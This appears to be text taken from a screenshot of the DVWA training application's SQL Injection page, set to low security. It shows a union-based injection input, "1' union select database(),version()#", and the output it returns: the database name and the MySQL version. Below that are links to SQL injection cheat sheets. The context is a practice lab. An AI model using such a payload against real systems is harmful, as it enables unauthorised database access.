 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union select database(),version()#
First name: admin
Surname: admin
ID: 1' union select database(),version()#
First name: dvwa
Surname: 5.5.54-0+deb8u1-log
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help